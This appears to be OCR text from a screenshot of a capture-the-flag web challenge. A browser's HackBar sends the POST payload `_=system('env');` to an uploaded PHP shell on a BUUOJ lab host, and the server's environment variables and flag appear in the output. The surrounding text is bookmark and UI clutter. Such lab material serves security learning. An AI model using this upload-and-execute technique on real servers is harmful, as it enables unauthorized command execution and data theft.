 5f07d5d3-d073-4c03-83f4-e89493dd7941.node3.buuoj.cn/upload/d99081fe929b750e0557f85e6499103f.php
GB
火狐官方站点 新手上路 常用网址 京东商城 京东商城 百度 译 百度翻译 Acunetix - Targets Nessus Home / Login XSS过滤绕过速查表 ... 中国电信安徽公司 SQL Injections 爱淘宝 京东商城 百度 JD 京东商城 爱淘宝PC新版
HOSTNAME=f86c6d55795d APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=
APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/html/upload FLAG=flag{ff5cebc9-7b19-4304-ae60-f1c99803a181}
flag 高亮全部 区分大小写 匹配变音符号 匹配词句 第 2 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号:
Load URL
http://5f07d5d3-d073-4c03-83f4-e89493dd7941.node3.buuoj.cn/upload/d99081fe929b750e0557f85e6499103f.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
_=system('env');